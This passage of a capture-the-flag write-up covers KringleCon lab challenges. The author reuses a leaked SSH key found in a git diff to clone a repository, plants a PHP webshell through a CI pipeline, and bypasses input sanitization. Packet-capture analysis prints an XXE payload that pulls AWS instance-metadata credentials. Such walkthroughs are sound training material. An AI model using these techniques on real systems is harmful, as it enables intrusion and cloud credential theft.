@@ -1,7 +0,0 @@
-----BEGIN OPENSSH PRIVATE KEY-----
-b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAtzc2gtZW
-QyNTUx0QAAACD+wLHS0xzr50KYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
-9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr50KYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
-AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsf0VX0cv7AsdI7H0vk4pi0cwLZfDot
-PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaw5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
diff --git a/.ssh/.deploy.pub b/.ssh/.deploy.pub
deleted file mode 100644
index 8c0b43c..0000000
--- a/.ssh/.deploy.pub
+++ /dev/null
@@ -1 +0,0 @@
-ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAIP7AsdI7H0vk4pi0cwLZfDotPqBj2tDq9NBdTukbZBri
sporx@kringlecon.com
. . .
```

Whoops, that indeed is an SSH public/private keypair. Guess we can find a valid target using these credentials:

```
grinchum-land:~$ ssh-keygen -t ed25519
....
grinchum-land:~$ cat .ssh/id_ed25519*
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaClrZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAAtzc2gtZW
QyNTUxOQAAACD+wLHSOXzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAjiQFTn3kBU5
9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOXzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc5OcwR0HjNsfOVXOcv7AsdI7Hovk4piOcwLZfDot
PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
ssh-ed25519 AAAAC3NzaCl1ZDI1NTE5AAAAIP7AsdI7Hovk4piOcwLZfDotPqBj2tDq9NBdTUkbZBri
sporx@kringlecon.com
```

grinchum-land:~\$ ssh git@gitlab.flag.net.internal PTY allocation request failed on channel 0 Welcome to GitLab, @knee-oh! Connection to gitlab.flag.net.internal closed.

Seems to be working. So another clone using these credentials:

grinchum-land:~/clone\$ git clone git@gitlab.flag.net.internal:rings-ofpowder/wordpress.flag.net.internal.git Cloning into 'wordpress.flag.net.internal'... remote: Enumerating objects: 10195, done. remote: Total 10195 (delta 0), reused 0 (delta 0), pack-reused 10195 Receiving objects: 100% (10195/10195), 36.49 MiB | 22.66 MiB/s, done. Resolving deltas: 100% (1799/1799), done. Updating files: 100% (9320/9320), done. grinchum-land:~/clone\$

Taking a deeper look at the repo there is a ci/cd build script:

Let's just use this build pipeline and commit a <u>simple PHP webshell</u> (PHP as wordpress is also based on that):

```
grinchum-land:~/wordpress.flag.net.internal$ vim shell.php
grinchum-land:~/wordpress.flag.net.internal$ git add shell.php
grinchum-land:~/wordpress.flag.net.internal$ git commit
...
grinchum-land:~/wordpress.flag.net.internal$ git config --global user.email
"you@example.com"
grinchum-land:~/wordpress.flag.net.internal$ git config --global user.name "Your
Name"
grinchum-land:~/wordpress.flag.net.internal$ git commit
...
```

Time for a test flight:

Let's dig deeper:





## **Naughty IP**

#### Overview



This Elf is standing in the very dark. Difficulty: (1/5) Task Name / Task Giver: Alabaster Snowball 1, found in KringleCon WebRing

### Challenge

Use <u>the artifacts</u> from Alabaster Snowball to analyze this attack on the Boria mines. Most of the traffic to this site is nice, but one IP address is being naughty! Which is it? Visit Sparkle Redberry in the Web Ring for hints.

### Solution

After talking with Alabaster Snowball you will get following hint:

### Wireshark Top Talkers

The victim web server is 10.12.42.16. Which host is the next top talker?

We'll unzip the artifacts and get a PCAP file which we can open using Wireshark. To see the *Top Talkers* we select *statistics - conversations* and the tab IPv4. By sorting the column *packets* we can see which host is sending/receiving the most packets and causing the biggest traffic. In our case it's 18.222.86.32.

We get following hints:

### Wireshark String Searching

The site's login function is at /login.html. Maybe start by <u>searching</u> for a string.

Go back to Objective list

### **Open Boria Mine Door**

**Overview** 



A real Frobbit is trying to open that door and asking you for help. Difficulty: (3/5) Task Name / Task Giver: Hal Tandybuck, found in KringleCon WebRing

### Challenge

Open the door to the Boria Mines. Help Alabaster Snowball in the Web Ring to get some hints for this challenge.





### Solution

Let's just *right-click -> show frame source* on the lock window to find out the destination: https://hhc22-novel.kringlecon.com. The interesting parts here are:

### Pin1

Let's look at the source for Pin1:

```
<form method='post' action='pin1'>
    <!-- @&@&&w&&&& -->
    <input class='inputTxt' name='inputTxt' type='text' value=''
autocomplete='off' />
    <button>GO</button>
```

Why not just try that string mentioned in the comments? Indeed it's unlocking the first Pin.

### Pin2

Let's look at the source for Pin2:

```
<form method='post' action='pin2'>
    <!-- TODO: FILTER OUT HTML FROM USER INPUT -->
    <input class='inputTxt' name='inputTxt' type='text' value=''
autocomplete='off' />
    <button>GO</button>
```

As we want to connect dots on different levels, let's try to use HTML <br>br> mixed with Uniface characters to draw the lines:



### Pin3

Let's look at the source for Pin3:

```
<form method='post' action='pin3'>
    <!-- TODO: FILTER OUT JAVASCRIPT FROM USER INPUT -->
    <input class='inputTxt' name='inputTxt' type='text' value=''
autocomplete='off' />
    <button>GO</button>
```

Guess the same technique should be working here as well. At the first try I didn't work, seems the color code must match here as well, so let's include this information as well:



The first three pins were open to unlock the gate.

We get following hints:

### Significant CASE

Early parts of this challenge can be solved by focusing on Glamtariel's WORDS.

Another hint should be available if the remaining locks are also solved, so let's carry on.

### Pin4

Let's look for the source of Pin4:

```
. . .
    <script>
        const sanitizeInput = () => {
            const input = document.querySelector('.inputTxt');
            const content = input.value;
            input.value = content
                 .replace(/"/, '')
                 .replace(/'/, '')
                 .replace(/</, '')</pre>
                 .replace(/>/, '');
        }
    </script>
. . .
    <form method='post' action='pin4'>
        <input class='inputTxt' name='inputTxt' type='text' value=''
autocomplete='off' onblur='sanitizeInput()' />
        <button>GO</button>
    </form>
```

This time we have a slightly different pattern. In addition there is a sanitization implemented. As the whole string gets sanitized only for the first occurence of the shown characters we can just "duplicate" them.



### Pin5

Let's look for the source of Pin5:

```
...
    <meta http-equiv="Content-Security-Policy" content="script-src 'self' 'unsafe-
inline'; style-src 'self'">
    ...
        <script>
            const sanitizeInput = () => {
                const input = document.querySelector('.inputTxt');
                const content = input.value;
                input.value = content
                .replace(/"/gi, '')
                .replace(/'/gi, '')
                .replace(//gi, '')
                .replace(/
```

```
.replace(/>/gi, '');
}
</script>
...
<form method='post' action='pin5'>
<input class='inputTxt' name='inputTxt' type='text' value=''
autocomplete='off' onblur='sanitizeInput()' />
<button>GO</button>
```

Okay, this time the sanitization catches all occurences. Maybe it's easier to "tweak" the client-side code. We'll open Burp Suite and use the built-in proxy. Just submit any character in the text field while intercept is on, select *Action -> Do intercept -> Response to this request*. Afterwards we'll submit:



### Pin6

Let's look for the source of Pin6:

No sanitization in place? Ok let's just submit a proper pattern :-)



The final solution looks like this:



We get following hints:

### **eXternal Entities**

Sometimes we can hit web pages with XXE when they aren't expecting it!

Go back to Objective list

## **Credential Mining**

Overview



This Elf is standing in the very dark. Difficulty: (1/5) Task Name / Task Giver: Alabaster Snowball 2, found in KringleCon WebRing

### Challenge

The first attack is a <u>brute force</u> login. What's the first username tried?

### Solution

Let's open up Wireshark again. As we want to focus on POST requests to <a>/login.html</a> we set the filter to:

```
http.request.uri contains "login.html" and http.request.method == "POST"
```

We select the first entry and *right-click -> follow -> HTTP stream*:

```
POST /login.html HTTP/1.1
Host: www.toteslegit.us
...
username=alice&password=philipHTTP/1.1 200 OK
```

So the first username tried is alice.

We get following hints:

### **HTTP Status Codes**

With forced browsing, there will be many 404 status codes returned from the web server. Look for 200 codes in that group of 404s. This one can be completed with the PCAP or the log file.

Go back to Objective list

### 404 FTW

### Overview



This Elf is standing in the very dark. Difficulty: (1/5) Task Name / Task Giver: Alabaster Snowball 3, found in KringleCon WebRing

### Challenge

The next attack is <u>forced browsing</u> where the naughty one is guessing URLs. What's the first successful URL path in this attack?

### Solution

Let's open up Wireshark again. As we know the destination must be ip 18.222.86.32 (seen in the challenge before). The attacks started at frame nr. 7229 and the "login failed"-frame has a fixed size of 742 byte. So everything else should be a good match. We set following filter:

```
ip.dst_host == "18.222.86.32" and http.response.code == 200 and frame.len != 742
and frame.number > 7229
```

We select the first entry and *right-click -> follow -> HTTP stream*:

```
GET /proc HTTP/1.1
Host: www.toteslegit.us
...
HTTP/1.1 200 OK
```

So the first successful URL tried is /proc.

We get following hints:

### **Instance Metadata Service**

AWS uses a specific IP address to access <u>IMDS</u>, and that IP only appears twice in this PCAP.

Go back to Objective list

## IMDS, XXE, and Other Abbreviations

#### **Overview**



This Elf is standing in the very dark. Difficulty: (2/5) Task Name / Task Giver: Alabaster Snowball 4, found in KringleCon WebRing

### Challenge

The last step in this attack was to use  $\underline{XXE}$  to get secret keys from the IMDS service. What URL did the attacker force the server to fetch?

### Solution

Let's open up Wireshark again. As we know the source must be ip 18.222.86.32 (seen in the challenges before), and AWS IMDS lookups contain a special IP 169.254.169.254 we build the following filter:

ip.src\_host == "18.222.86.32" and tcp.reassembled.data contains "169.254.169.254"

We select the last entry and *right-click -> follow -> HTTP stream*:

```
POST /proc HTTP/1.1
Host: www.toteslegit.us
...
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-
data/identity-credentials/ec2/security-credentials/ec2-instance"> ]>
<product><productId>&id;</productId></product>
HTTP/1.1 200 OK
```

So the URL fetched is http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance.

We get following hints:

### Lock Mechanism

The locks take input, render some type of image, and process on the back end to unlock. To start, take a good look at the source HTML/JavaScript.

### **Content-Security-Policy**

Understanding how Content-Security-Policy works can help with this challenge.

### **Input Validation**

Developers use both client- and server-side input validation to keep out naughty input.

Go back to Objective list

## **AWS CLI Intro**

Overview



You have found a real Frobbit standing next to a smoke terminal. Difficulty: (1/5) Task Name / Task Giver: Jill Underpole, found in KringleCon CloudRing

### Challenge

Try out some basic AWS command line skills in this terminal. Talk to Jill Underpole in the Cloud Ring for hints.

### Solution

